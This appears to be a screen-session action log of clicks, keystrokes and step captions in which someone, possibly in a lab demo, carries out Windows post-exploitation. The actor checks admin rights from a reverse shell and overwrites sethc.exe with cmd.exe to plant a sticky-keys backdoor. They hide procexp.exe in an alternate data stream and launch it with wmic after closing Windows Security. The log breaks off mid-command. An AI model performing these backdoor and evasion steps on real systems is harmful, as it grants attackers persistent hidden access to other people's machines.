
mouse_move(736, 60)

- Run whoami and net user "Matti…" in the reverse shell to confirm Administrators membership
text(whoami)

text(net)

text(user)

text("Mattia Campag)

key(enter)

mouse_move(456, 105)

- Retry copy cmd.exe sethc.exe in System32, which is denied, and start another copy
text(copy cmd.exe sethc.exe)

text(cop)

- Work in the elevated Command Prompt to overwrite sethc.exe with cmd.exe
click(367, 376)

mouse_move(92, 125)

mouse_move(718, 137)

mouse_move(22, 450)

- Open the Windows Start menu to sign out
click(7, 457)

mouse_move(45, 261)

- Disable full Retina resolution, close Display settings, and run whoami in the sticky-keys prompt
click(340, 106)

click(338, 43)

text(whoami)

text(nc)

- Create c:\ADS\file.txt, extract procexp.cab into its procexp.exe stream, and run it via wmic
text(cls)

text(echo "empty file" > c:\ADS\file.txt)

text(extrac32 C:\ADS\procexp.cab c:\ADS\file.txt:procexp.exe)

text(wmic process call create "c:\ADS\file.txt:procexp.exe")

- Close Windows Security and launch c:\ADS\test.txt:procexp.exe with wmic process call create
click(427, 71)

text(wmic process call create 